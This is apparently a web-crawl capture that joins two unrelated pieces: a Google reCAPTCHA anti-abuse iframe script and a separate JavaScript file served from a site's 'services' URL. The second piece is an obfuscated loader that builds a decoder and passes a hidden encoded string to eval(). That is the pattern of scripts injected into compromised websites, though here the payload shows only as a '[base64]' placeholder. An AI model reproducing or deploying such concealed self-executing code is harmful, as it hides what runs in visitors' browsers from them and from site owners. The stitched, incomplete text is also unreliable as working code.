<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xu5S_xP6xGNYWkqXxKDztA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763015982769');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=176677
body_size: 1515
content:
var _0xc63e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe44c(d,e,f){var g=_0xc63e[2][_0xc63e[1]](_0xc63e[0]);var h=g[_0xc63e[3]](0,e);var i=g[_0xc63e[3]](0,f);var j=d[_0xc63e[1]](_0xc63e[0])[_0xc63e[10]]()[_0xc63e[9]](function(a,b,c){if(h[_0xc63e[4]](b)!==-1)return a+=h[_0xc63e[4]](b)*(Math[_0xc63e[8]](e,c))},0);var k=_0xc63e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc63e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe44c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",66,"YkuBgcHPW",16,8,23))